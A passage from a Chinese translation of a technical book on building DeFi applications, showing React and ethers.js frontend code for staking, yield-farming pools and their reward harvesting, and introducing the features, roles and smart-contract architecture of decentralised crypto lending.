质押池创建表单的第三个也是最重要的主题是，当用户点击 CREATE 按钮时调用 handleCreate 函数。通过调用 handleCreate 函数，可以使用质押池创建表单提供的信息来创建质押池。以下是 handleCreate 函数的实现代码：

const [currentBlock, setCurrentBlock] = useState(0);

const [loading, setLoading] = useState(false);

...const handleCreate = async () => {

setLoading(true);

try {

const stakingPoolManager = new ethers.Contract(

ManagerAddress.address, ManagerABI.abi, library.getSigner());

const tx = await stakingPoolManager.createStakingPool(

stakedToken.address, rewardToken.address,

ethers.utils.parseUnits(toString(rewardPerBlock),

rewardToken.decimals), startBlock, endBlock);

await tx.wait();

toast.info(`Staking pool is created successfully!

Transaction Hash: ${tx.hash}`);

setStakedToken({});

setRewardToken({});

setRewardPerBlock(100);

setStartBlock(0);

setEndBlock(0);

library.getBlockNumber()

.then(number => setCurrentBlock(number));

} catch (error) {

toast.error("Cannot create staking pool!");

console.error(error);

}

setLoading(false);

}

上述代码创建了一个 StakingPoolManager 智能合约的对象，并使用表单收集的五个参数值调用了 createStakingPool 函数。在创建交易完成后，输入表单的变量状态将被恢复，并通过调用 library.getBlockNumber() 函数刷新当前区块号。

至此，我们完成了质押池创建页面的实现讨论。完整的 CreateStakingPool.js 源代码，请参考 [https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi-apps/src/frontend/features/Stake/CreateStakingPool.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi-apps/src/frontend/features/Stake/CreateStakingPool.js" \t "/Users/miyun/Documents\\x/_new)。

接下来，我们将深入讨论提供奖励页面的实现。

###### 10.3.3 实现奖励供应页面

向质押池提供奖励代币是一个简单的操作，任何人都可以将奖励代币转移到 StakingPool 智能合约的实例中。我们可以使用 ERC20 代币的 transfer 函数来完成这一操作。

为了让用户更方便地提供奖励，我们可以创建一个页面，如图 10.4 所示。如前所述，当用户在质押池列表仪表板中展开某个质押池的手风琴组件时，页面会导航到 supply 路由，并将质押池地址作为 URL 参数传递。该页面组件的源文件位于 src/frontend/features/Stake/SupplyStakingReward.js。



图 10.4 供应奖励代币页面截图

图 10.4 中的奖励提供页面在加载时显示奖励代币的信息。如果需要通过代码从 StakingPool 智能合约创建一个对象，并调用其 rewardToken 函数以获取奖励代币的地址，然后我们可以调用 src/frontend/utils/Helper.js 中的 getTokenInfo 函数来获取代币的符号信息。以下是 SupplyStakingReward.js 中的 getRewardToken 函数代码，它使用给定的 poolAddress 加载奖励代币信息：

const getRewardToken = useCallback(async (poolAddress) => {

if (stakingPoolAddress.length > 0 &&

Object.keys(rewardToken).length > 0) {

return;

}

try {

const stakingPool = new ethers.Contract(poolAddress,

StakingPoolABI, library.getSigner());

const \_rewardToken = await getTokenInfo(await

stakingPool.rewardToken());

setRewardToken(\_rewardToken);

setStakingPoolAddress(poolAddress);

} catch (error) {

toast.error(`Cannot get the information of reward token

with staking pool address ${poolAddress}!`);

console.error(error);

}

}, [library, stakingPoolAddress, rewardToken]);

当点击 SUPPLY 按钮时，将调用 handleSupply 函数；该函数使用标准 ERC20 代币的 ABI，将代币从当前账户转移到 StakingPool 智能合约的地址：

const handleSupply = async () => {

setLoading(true);

try {

const tokenContract = new ethers.Contract(rewardToken.address, ERC20ABI, library.getSigner());

const tx = await tokenContract.transfer(

stakingPoolAddress, ethers.utils.parseUnits(

toString(amount), rewardToken.decimals));

await tx.wait();

toast.info(`Successfully transferred reward token to

staking pool! Transaction Hash: ${tx.hash}`);

setAmount(0);

await getBalance();

} catch (error) {

toast.error("Cannot supply token to staking pool");

console.error(error);

}

setLoading(false);

}

从图 10.4 可以看出，该页面还会获取奖励代币的余额，我们需要另一个状态变量来追踪奖励代币数量的输入值。由于我们已经在之前的章节中学习了如何实现这些功能，这里将不再深入讨论相关主题。

完整的 SupplyStakingReward.js 源代码，请参考 [[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defiapps/src/frontend/features/Stake/SupplyStakingReward.js](](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi%02apps/src/frontend/features/Stake/SupplyStakingReward.js](" \t "/Users/miyun/Documents\\x/_new)[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defiapps/src/frontend/features/Stake/SupplyStakingReward.js)。](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi%02apps/src/frontend/features/Stake/SupplyStakingReward.js)%E3%80%82" \t "/Users/miyun/Documents\\x/_new)

在下一节中，我们将实现代币质押的剩余前端组件，包括存入质押代币、提取代币以及收获奖励的功能。

##### 10.4 实现质押池存取和奖励提取的前端组件

存入、提取和收获是质押池中最重要的三个功能，用户可以通过这三种操作来赚取加密货币。在本节中，我们将深入探讨如何通过代码与智能合约和链上数据交互来执行这些操作。我们不会深入讨论之前提到的用户界面代码和 JavaScript 代码（例如，如何使用 ethers.js 批准代币转账）。

###### 10.4.1 质押池的存款页面

质押池的存入页面允许用户通过调用 StakingPool 智能合约的 deposit 函数来存入质押代币。图 10.5 显示了存入页面的截图，其源文件位于项目中的 src/frontend/features/Stake/Deposit.js。



图 10.5 质押池存款页面截图

在用户调用质押池智能合约的 deposit 函数之前，存入页面应执行以下准备操作：

1从访问存入页面时的 URL 参数中获取 StakingPool 智能合约的地址。

2获取质押池的质押代币信息。

3确保连接的账户有足够的余额进行存入，这意味着输入金额不应大于余额。

4确保 StakingPool 智能合约已被允许从账户中转移质押代币。

为了从 URL 参数中获取 StakingPool 智能合约的地址，我们可以使用 react-router-dom 包中的 useSearchParams 函数：

import { useSearchParams } from 'react-router-dom';

const [searchParam,] = useSearchParams();

useEffect(() => {

const poolAddress = searchParam.get('pool');

...

}, [...]);

一旦获取了质押池的地址，我们可以实现一个名为 getStakedToken 的函数，用于检索质押池的质押代币信息。这与上一节中实现的 getRewardToken 函数类似。getStakedToken 函数首先从 StakingPool 智能合约创建一个对象，然后调用其 stakedToken 函数以访问质押代币的地址。之后，代码调用 Helper.js 中的 getTokenInfo 函数以获取质押代币的名称、符号和小数位数：

const stakingPool = new ethers.Contract(

poolAddress, StakingPoolABI, library.getSigner());

const \_stakedToken = await getTokenInfo(

await stakingPool.stakedToken());

一旦获得了质押代币的信息，我们可以通过 getBalance 函数检索代币余额，并通过 checkAllowance 函数检查 StakingPool 智能合约的转账授权。如果转账授权小于输入金额，则图 10.5 所示的 APPROVE 按钮将被启用，而 DEPOSIT 按钮将被禁用。这将只允许用户通过批准转账来增加授权，然后才能成功存入。当用户点击 APPROVE 按钮时，将调用 handleApprove 函数以将授权额度增加到当前输入金额。

一旦连接的账户批准了交易，用户可以点击 DEPOSIT 按钮，通过调用智能合约的 deposit 函数与 StakingPool 智能合约进行交互：

const stakingPool = new ethers.Contract(

stakingPoolAddress, StakingPoolABI, library.getSigner());

const tx = await stakingPool.deposit(

ethers.utils.parseUnits(toString(amount),

stakedToken.decimals));

await tx.wait();

上述代码在存入页面的 handleDeposit 函数中实现。关于存入页面的完整源码，请参考 [https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi-apps/src/frontend/features/Stake/Deposit.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi-apps/src/frontend/features/Stake/Deposit.js" \t "/Users/miyun/Documents\\x/_new)。

接下来，我们将实现质押池的提取页面。

###### 10.4.2 质押池提现页面

质押池的提取页面允许用户通过调用 StakingPool 智能合约的 withdraw 函数提取质押的代币；如果在质押期间生成了奖励代币，这些奖励代币也将支付给用户。图 10.6 显示了提取页面，其源文件位于项目中的 src/frontend/features/Stake/Withdraw.js。



图 10.6 质押池提现页面截图

与存入页面类似，提取页面在用户提取质押代币之前也需要进行一些准备步骤和验证。以下是用户提取之前需要执行的操作：

1从访问提取页面时的 URL 参数中获取 StakingPool 智能合约的地址。

2获取质押池的质押代币信息。

3获取用户在池中质押的代币数量，并确保输入金额不大于此数量。

我们在讨论存入页面时已经讲解了前两个操作。对于第三个操作，我们需要获取用户在池中质押的代币数量；这可以通过访问 StakingPool 智能合约的 userInfo 映射来实现。以下是为此目的实现的 getStakeAmount 函数：

const getStakedAmount = useCallback(async () => {

if (stakingPoolAddress === '') return;

try {

const stakingPool = new ethers.Contract(

stakingPoolAddress, StakingPoolABI, library.getSigner());

const userInfo = await stakingPool.userInfo(account);

setStakedAmount(ethers.utils.formatUnits(

userInfo.amount, stakedToken.decimals));

} catch (error) {

toast.error('Cannot get staked token amount!');

console.error(error);

}

}, [account, library, stakedToken, stakingPoolAddress])

正如我们在第 9 章《构建质押和收益农场的智能合约》中提到的，结构体 UserInfo 有一个名为 amount 的字段，用于存储用户质押的代币数量。一旦代码通过上述高亮行获取了 userInfo 对象，就会将 userInfo.amount（将单位从 WEI 转换为 ETH）存储在状态变量中，表示质押的代币数量。

完成上述操作后，用户可以在文本框中提供“提取金额”，并点击 WITHDRAW 按钮来提取本金（质押代币）和利息（奖励代币，如果有）。WITHDRAW 按钮的点击处理程序将调用 handleWithdraw 函数，该函数中的代码会调用 StakingPool 智能合约的 withdraw 函数：

const stakingPool = new ethers.Contract(

stakingPoolAddress, StakingPoolABI, library.getSigner());

const tx = await stakingPool.withdraw(

ethers.utils.parseUnits(toString(amount),

stakedToken.decimals));

请注意，提取操作不需要用户检查授权，因为提取操作只是将代币发送到用户账户；整个流程中没有智能合约从连接账户中转移代币。

关于提取页面的完整源码，请参考 [https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi-apps/src/frontend/features/Stake/Withdraw.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi-apps/src/frontend/features/Stake/Withdraw.js" \t "/Users/miyun/Documents\\x/_new)。

接下来，我们将讨论如何实现收获功能的前端组件。

###### 10.4.3 实现奖励收获函数

收获功能允许用户提取已获得的奖励代币，而不提取质押代币，因此用户可以继续使用已质押的代币赚取奖励。这可以通过调用质押池的 deposit 函数并不提供质押代币来实现。由于此操作不会将代币从连接的账户转移到智能合约，因此在执行操作之前无需检查授权。

如图 10.2 所示，当用户展开手风琴组件时，质押池列表仪表板上会显示一个 HARVEST 按钮。一旦有奖励代币可供收获，该按钮将显示奖励代币的数量和符号，如图 10.7 所示。



图 10.7 当有代币可供收获时展开的手风琴组件截图

我们之前已经在 ListStakingPools.js 中实现了用于在按钮上显示文本的代码；现在，让我们为 HARVEST 按钮的点击处理程序实现 handleHarvest 函数，以下是代码：

const handleHarvest = async (address) => {

setLoading(true);

try {

const stakingPool = new ethers.Contract(address,

StakingPoolABI, library.getSigner());

const tx = await stakingPool.deposit(0);

await tx.wait();

toast.info(`Successfully harvest reward token!

Transaction hash: ${tx.hash}`);

library.getBlockNumber().then(

number => setCurrentBlock(number));

await getStakingPools();

} catch (error) {

toast.error("Cannot harvest token!");

console.error(error);}

setLoading(false);

}

上述代码通过传递 0 作为参数调用了 deposit 函数。在 StakingPool 智能合约的代码中，如果传递的金额不大于 0，则不会调用 safeTransferFrom 函数。因此，无需检查授权就可以安全地调用此函数。

至此，我们已经完成了代币质押功能的所有前端组件的实现。在下一节中，我们将讨论如何通过重用和重构质押功能中创建的组件来实现农场功能。

##### 10.5实现收益农场的前端功能

我们已经了解到，收益农场功能是一种特定类型的质押功能，仅适用于 LP 代币。它可以使用与质押代币相同的智能合约。

在实现农场前端时，我们可以通过复制之前创建的 JavaScript 文件来重用它们，将文件从 src/frontend/features/Stake 复制到一个新目录：src/frontend/features/Farm，该目录用于存放农场前端的源文件。以下是为农场前端复制的六个 JavaScript 文件：

1 FarmRouter.js：用于农场子路由的 React 路由组件。该文件是从 StakeRouter.js 复制而来的。可以参考该文件的源码：[https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi-apps/src/frontend/features/Farm/FarmRouter.js](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/blob/chapter10-end/defi-apps/src/frontend/features/Farm/FarmRouter.js" \t "/Users/miyun/Documents\\x/_new)。

2 ListFarmingPools.js：农场池列表仪表板页面，从 ListStakingPools.js 复制而来。它将在每个手风琴组件中显示农场池的信息。与质押池列表仪表板类似，它允许用户展开每个手风琴组件以执行操作。一些操作需要导航到子路由的 URL。

3 CreateFarmingPool.js：从 CreateStakingPool.js 复制而来，供用户创建农场池。一旦池创建完成，它将显示在农场池列表仪表板页面中。

4 SupplyFarmingReward.js：从 SupplyStakingReward.js 复制而来，供用户提供农场奖励。

5 Deposit.js：从 src/frontend/features/Stake/Deposit.js 复制而来，供用户向指定的农场池存入 LP 代币（农场的质押代币）。

6 Withdraw.js：从 src/frontend/features/Stake/Withdraw.js 复制而来，供用户从指定的农场池提取 LP 代币。

将这六个文件复制到 src/frontend/features/Farm 目录后，可以按照以下三步操作，使前端代码运行，而无需考虑质押与农场之间的前端代码差异：

1在复制的源文件中更改农场的 UI 组件名称。例如，将组件名称从 CreateStakingPool 改为 CreateFarmingPool。此外，还需要更改农场的 UI 文本，例如，将按钮文本从 “Create Staking Pool” 改为 “Create Farming Pool”。

2在 src/frontend/App.js 中为农场添加路由路径（如果尚未为质押添加路径，也需要一起添加）：

import StakeRouter from './features/Stake/StakeRouter';

import FarmRouter from './features/Farm/FarmRouter';

...

<Routes>

<Route path='/' element={<TokenOperations />} />

<Route path='/liquidity/\*'

element={<LiquidityRouter />} />

<Route path='/stake/\*' element={<StakeRouter />} />

<Route path='/farm/\*' element={<FarmRouter />} />

<Route path='/swap' element={<Swap />} />

</Routes>

3在 src/frontend/components/Layout/index.js 的导航栏中添加一个农场的菜单项（如果需要，也可以添加一个质押的菜单项），以下是代码：

const navItems = [

...

{

title: 'Stake',

link: '/stake'

}, {

title: 'Farm',

link: '/farm'

}

];

现在，可以通过运行命令 npm start 来尝试运行前端代码。然后，您可以通过点击页面顶部的 FARM 菜单项导航到农场池仪表板，如图 10.8 所示。



图 10.8 农场池仪表盘页面初始状态的截图

重要提示  
在运行前端代码之前，不要忘记运行 npx hardhat node 启动本地 EVM，并运行 npm run deploy localhost 将智能合约部署到本地 EVM。

到目前为止，我们通过复制质押功能的组件创建了农场的 UI 组件。然而，业务流程需要进行重构，以支持质押 LP 代币。

现在，让我们讨论用于农场重构的代码。

###### 10.5.1 重构收益农场的前端代码

在农场池列表仪表板中，向用户展示 LP 代币时通常会显示其配对代币的名称、符号或图标。这要求前端代码不仅要获取农场池中 LP 代币的地址，还需要获取 LP 代币所配对代币的信息。幸运的是，我们可以利用本章前面实现的 getLiquidityPools 函数，因为返回的映射包含配对代币的信息。在文件 src/frontend/features/Farm/ListFarmingPools.js 中，让我们将 getStakingPools 函数重命名为 getFarmingPools，并使用以下高亮代码对该函数进行更新：

const getFarmingPools = useCallback(async () => {

try {

/\* Original code is omitted \*/

for (const address of stakingPools) {

const stakingPool = new ethers.Contract(address,

StakingPoolABI, signer);

const stakedTokenAddress = await stakingPool

.stakedToken();

if (!liquidityPools.has(stakedTokenAddress)) {

// Skip non-farming pools.

continue;

}

/\* Original code is omitted \*/

const tokenA = liquidityPools

.get(stakedTokenAddress).tokenA;

const tokenB = liquidityPools

.get(stakedTokenAddress).tokenB;

pools.push({address, rewardStartBlock,

rewardEndBlock,rewardPerBlock, stakedToken,

rewardToken, stakedAmount, pendingReward,

stakedTotal, tokenA, tokenB

});

}

setFarmingPools(pools);

} catch (error) {

/\* Original code is omitted \*/

}

}, [account, library]);

上述代码在 if 语句中使用了条件 !liquidityPools.has(stakedTokenAddress) 来跳过所有不是 LP 代币的代币。它还将 tokenA 和 tokenB 引入了农场池对象中。这两个字段用于存储流动性池中两个代币的信息。在展示 LP 代币信息的手风琴组件中，我们可以轻松检索配对代币的符号，让用户了解 LP 代币的配对代币和农场条款：

<Grid item>

Stake: LP Token

{`${item.tokenA.symbol}-${item.tokenB.symbol}`}

</Grid>

上述 UI 代码的结果在图 10.9 中高亮显示，该图还提供了农场池仪表板页面的概览：



图 10.9 农场池列表仪表盘截图

另一个需要重构的地方是创建农场池时选择质押代币的代币选择模态框。与农场池列表仪表板类似，我们还需要在代币选择列表中提供每个 LP 代币的配对代币信息。在文件 src/frontend/features/Farm/CreateFarmingPool.js 中，我们应该使用两个不同的 TokenSelectModal 组件：一个用于选择奖励代币，另一个用于选择质押代币。同时，LP 代币选择列表应自定义以显示配对代币的信息。以下代码部分创建了两个代币选择模态框：

const [openModalStaked, setOpenModalStaked] =

useState(false);

const [openModalReward, setOpenModalReward] =

useState(false);

...

<TokenSelectModal open={openModalReward}

handleClose={() => setOpenModalReward(false)}

selectToken={handleSelectToken}

erc20Only={true}

/>

<TokenSelectModal open={openModalStaked}

handleClose={() => setOpenModalStaked(false)}

selectToken={handleSelectToken}

customTokens={Array.from(liquidityPools.entries())

.map((value, i) => {

return {

"address": value[0],

"name": `LP Token for ${value[1].tokenA.symbol} and ${value[1].tokenB.symbol}`,

"symbol": `${value[1].tokenA.symbol}-${value[1].tokenB.symbol}`,

"decimals": 18

};

}

)}

/>

上述代码使用了 tokenA 和 tokenB 的符号值，使 LP 代币的选择更具信息性。图 10.9 显示了丰富内容的 LP 代币选择列表的截图。



图 10.9 选择LP代币以创建收益农场池的截图

至此，我们已经完成了支持农场功能所需的主要重构项。农场功能与质押功能具有相同的操作集合，包括存入、提取、收获和提供奖励代币。这些操作与智能合约的交互方式与质押功能相同。您可以参考 [https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter10-end/defi-apps/src/frontend/features/Farm](https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter10-end/defi-apps/src/frontend/features/Farm" \t "/Users/miyun/Documents\\x/_new) 获取农场功能的完整源文件，并尝试在本地环境中运行该应用程序。

重要提示  
在本地环境中测试农场功能之前，必须先创建流动性池。

##### 10.6 总结

本章展示了 DeFi 项目中质押和农场功能的前端实现。我们学习了如何与智能合约交互来列出质押池和农场池。我们还深入探讨了前端代码，用于存入质押代币、提取、收获奖励、创建质押池以及为质押池提供奖励。在最后一节中，我们学习了如何重用质押功能的代码来实现 DeFi 项目的农场功能。到本章结束时，我们已经完成了质押和农场功能的全栈实现。

在下一章中，我们将开始探索 DeFi 的一个重要主题：加密贷款。它涉及许多构建完整功能系统的组件。例如，加密贷款引入了用于借贷各种类型加密货币的利率模型。系统还需要一个价格预言机，动态确定用户可借贷的最大代币价值。加密贷款是一个复杂的系统，由多个服务于不同目的的智能合约构建而成。在本书的第 4 部分中，我们将把这一主题拆分为多个章节进行详细讨论。

#### Part 4: 构建加密货币借贷应用

加密货币借贷 DeFi 应用提供了传统银行最受欢迎的功能，例如资产存款、提取、借贷和还款。在本部分中，您将学习如何在区块链上实现这些功能。同时，我们将深入研究加密货币借贷系统的核心构建模块，包括资产池、利率模型和价格预言机。通过本部分的学习，您将获得构建完整加密货币借贷应用的实践经验，包括所需的智能合约和前端实现。

本部分包含以下章节：

第 11 章：加密货币借贷简介

介绍加密货币借贷的基本概念、工作原理以及其与传统金融体系的区别。

第 12 章：实现加密货币借贷的资产池智能合约

构建和部署一个智能合约，用于管理用户存入的资产、借款资金以及资金流动的机制。

第 13 章：实现加密货币借贷的价格预言机

开发一个动态价格预言机，用于确定用户可以借贷的最大代币数以及借贷的安全性。

第 14 章：使用 Web3 实现加密货币借贷的前端

创建一个用户友好的前端，允许用户与加密货币借贷系统进行交互，例如存款、借款和还款。

通过完成这一部分，您将了解加密货币借贷应用的核心构建模块，并掌握实现这些模块的技术细节，从而能够开发完整的 DeFi 借贷应用。

#### 第11章 加密货币借贷简介

储蓄和贷款是传统银行日常生活中最常见的两个功能。储蓄意味着将钱借给银行，银行则通过支付储蓄利息来激励储户。另一方面，人们可以通过提供担保物从银行借钱，以便借款人拥有足够的预算进行购买。例如，一个人可以提供一处房产作为担保，申请贷款购买房屋。通常，借款的资产来自于储户的储蓄。

一般来说，加密贷款是一种提供储蓄和贷款功能的金融服务，它可以是中心化的，也可以是去中心化的。在本书中，加密贷款被认为是一种基于去中心化区块链网络并利用智能合约的DeFi应用，因此我们也称其为去中心化加密贷款。它允许人们通过存入加密货币来赚取利息，并通过提供担保获得加密贷款。

在本章中，我们将深入探讨加密贷款的概念，讨论其架构，介绍相关概念，并实现将成为整个加密贷款系统基石的智能合约。

在本章中，您将进行以下操作：

1探索加密贷款的特点

2深入研究加密贷款智能合约的架构

3理解利率模型的概念以及如何实现池配置智能合约

4实现资产池份额和池份额部署者

5通过示例探索加密贷款

##### 11.1 技术要求

理解本章将探讨的概念和公式，不需要金融或投资知识。只要您具备基本的数学知识，这些主题就能轻松理解。具有初级编程经验或工程背景将有助于您理解我们在本章中实现的代码。

如果您已经按照前几章的指导进行操作，可以继续使用我们在第10章《实现质押和农场前端》中实现的代码。或者，您可以从本书GitHub仓库中的chapter11-start分支（https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application/tree/chapter11-start）开始，以便跟随我们将在本章讨论的代码。

##### 11.2 探索加密货币借贷的特性

如前所述，加密贷款将储蓄和贷款结合在一起；这意味着用户必须通过智能合约存入某些资产作为担保，才能借入资产。DeFi世界中的加密贷款具有一些独特的特点，这些特点将在以下部分中解释。

###### 11.2.1 零等待审批时间

每个人在提供担保后可以立即获得贷款。无需提供其他信息或等待批准，便可以收到贷款。

贷款资格和借款限额由担保物的价值和贷款价值比（LTV）参数决定。LTV是资产池的预设参数。同时，借款限额还取决于资产池中可用的资产。以下是计算用户借款限额（Vborrow\_limit）的公式：



在这里，Vcollaterals是用户提供的抵押物的价值。

Vasset\_available是资产池中可用资产的价值。因此，一旦提供担保物，用户的借款限额将自动确定。加密贷款的智能合约代码可以在借款交易执行后立即运行计算并得出结果，因此用户无需等待贷款批准。

###### 11.2.2 无需信用检查

由于DeFi应用运行在去中心化的系统上，与中心化金融机构提供的服务不同，每个人都可以在相同的担保要求下获得贷款，无需进行信用检查，无论用户在现实世界中的信用如何，或在其他DeFi平台上的账户健康状况如何。前面计算Vborrow\_limit的公式告诉我们，信用不是决定用户借款限额的因素。

###### 11.2.3 无期限约束

这一特点意味着借款人可以随时持有贷款，他们可以在任何时候按任何金额偿还贷款，或者甚至可以只是借入资产而不偿还任何东西。

另一方面，对于存入加密货币的贷方，也没有任何限制。贷方可以存入任何数量的加密货币，并在任何时候提取，只要资产池中有足够的资产。

注意

加密贷款协议的资产池可能为空；这意味着用户无法提取他们已存入的加密货币。原因是贷款资产的规模太小，无法使池子保持可持续。通常，加密贷款协议可能会提供较高的存款利率以吸引人们存款，或者通过清算偿还借款的资产，进而补充资产池。

无期限限制还意味着借款人可以将贷款用于任何目的。与中心化世界中的要求不同——例如，房贷必须用于购买房产。

###### 11.2.4 无需出售加密资产

加密贷款是一种在保留加密资产的同时获取其他加密资产用于任何目的的绝佳方式。这意味着，只要您还清贷款，就可以取回抵押的资产。

例如，假设汤米（Tommy）的钱包里持有一定数量的 ETH，他想获得一些稳定币（如 USDT）来在一家在线商店购物。然而，汤米并不想出售 ETH 换取 USDT，因为他认为 ETH 的价格未来会大涨。所以，他可以将手中的 ETH 作为抵押品，借出 USDT 用于网上购物。几天后，当汤米用完 USDT 后，他可以还清贷款，并取回原本作为抵押的 ETH。

正如我们所见，加密贷款的这些特性为在区块链上持有加密货币提供了极大的灵活性和好处。然而，具有这些特性的加密贷款需要经过全面且精确的设计。

在下一节中，我们将讨论加密贷款智能合约的架构。

##### 11.3 设计加密货币借贷智能合约

在 DeFi 世界中，加密贷款是一个基于多个运行在区块链上的智能合约构建的综合系统。加密货币资产是这些智能合约需要管理的最重要内容。我们必须确保加密货币在资产池和不同参与者之间精确流动。在深入探讨加密贷款智能合约的架构之前，让我们先了解去中心化加密贷款中的相关参与者，并讨论加密资产如何在资产池和这些参与者之间流动。

###### 11.3.1 加密货币借贷的角色

介绍加密贷款中的角色有助于我们从不同的角度了解如何与加密智能合约交互。这将帮助我们理解加密贷款系统的需求。

图 11.1 描述了这些角色以及它们在与资产池交互时的加密资产流动情况。



图 11.1加密贷款与加密资产流动的角色

如图 11.1 所示，加密贷款系统中有四种角色：

贷方（Lender）：这是存入加密资产作为本金并提取本金和存款利息的用户。

借方（Borrower）：这是借入加密资产作为本金并偿还本金和贷款利息的用户。

所有者（Owner）：这是可以提取资产储备作为收入的用户（储备金是贷款利息的一部分）。通常，可以提取储备金的用户是由智能合约的部署者指定的，并且是加密贷款项目团队的成员。此外，所有者还可以为一种加密资产创建资产池并更新池配置。

清算人（Liquidator）：这是可以清算资产以改善加密贷款系统健康状况的用户。当更多用户的借款金额低于借款上限时，加密贷款系统的健康状况会更好。在清算过程中，清算人必须为需要清算的账户提供其借款资产，然后接收该账户提供的抵押品。整个清算过程在区块链上的单笔交易中执行完成。

注意

在图 11.1 中，我们用半箭头（|⇀|）而不是全箭头（|→|）表示清算人的加密资产流动。这是因为全箭头（|→|）表示在单笔区块链交易中唯一的资产流动。而半箭头（|⇀|）则表示在交易中资产流动不是唯一的。例如，在一次清算交易中，会有两个资产流动，这两个流动分别用两个半箭头表示。

在大多数去中心化加密贷款项目中，任何人都可以是贷方、借方和清算人。但只有拥有特权的用户（例如加密贷款智能合约的部署者）才能成为所有者。在本书中，我们将遵循这些规则来实现加密货币贷款智能合约。

现在，让我们揭开加密贷款智能合约架构的神秘面纱。

###### 11.3.2 加密货币借贷智能合约的架构

正如我们在本章前面提到的，加密货币借贷是一个综合性的 DeFi 应用程序，由多个智能合约组成，所有用户通过与资产池交互来执行加密借贷应用程序支持的所有操作。图 11.2 展示了加密贷款智能合约的架构图：



图 11.2 加密贷款智能合约的架构图

在图 11.2 中，资产池智能合约提供了八个功能以满足用户的请求。灰色框中的操作只能由具有特权的用户（例如资产池智能合约的部署者）执行，而剩下的五个圆角框内的操作对所有用户开放。

资产池智能合约是整个加密贷款应用程序的核心组件。它不仅为用户与链上加密贷款组件的交互提供接口，还实现了用户操作流程的业务逻辑。此外，资产池智能合约还利用其他四个智能合约来管理加密贷款系统中的流程。

